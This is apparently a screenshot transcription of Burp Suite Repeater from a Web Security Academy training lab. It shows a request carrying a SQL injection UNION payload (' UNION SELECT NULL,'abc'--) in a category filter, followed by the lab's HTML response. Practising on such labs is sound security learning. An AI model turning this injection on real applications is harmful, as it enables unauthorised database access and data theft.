 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0a0f007303b0332980f78f3f00b800a0.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+UNION+SELECT+NULL,'abc'-- HTTP/2
2 Host: 0a0f007303b0332980f78f3f00b800a0.web-security-academy.net
3 Cookie: session=rL6j7nhNVplXNBSweBB9qMpQnKtFcrD5
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0f007303b0332980f78f3f00b800a0.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4929
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving multiple values in a
single column
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, retrieving multiple values in
a single column
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 5,037 bytes | 244 millis
Event log (1) All issues (201) Memory: 282.4MB